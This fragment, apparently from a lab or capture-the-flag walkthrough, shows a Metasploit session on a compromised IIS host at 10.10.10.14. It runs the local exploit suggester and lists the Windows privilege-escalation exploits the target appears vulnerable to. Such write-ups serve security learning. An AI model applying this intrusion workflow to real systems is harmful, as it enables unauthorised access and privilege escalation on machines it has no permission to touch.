 msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > use post/multi/recon/local_exploit_suggester
msf5 post(multi/recon/local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf5 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION => 1
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.14 - Collecting local exploits for x86/windows...
[*] 10.10.10.14 - 29 exploit checks are being tried...
[+] 10.10.10.14 - exploit/windows/local/ms10_015_kitrap0d: The target service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms16_016_webdav: The target service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The target service is running, but could not be val
[+] 10.10.10.14 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
ck Run.
IIS Manager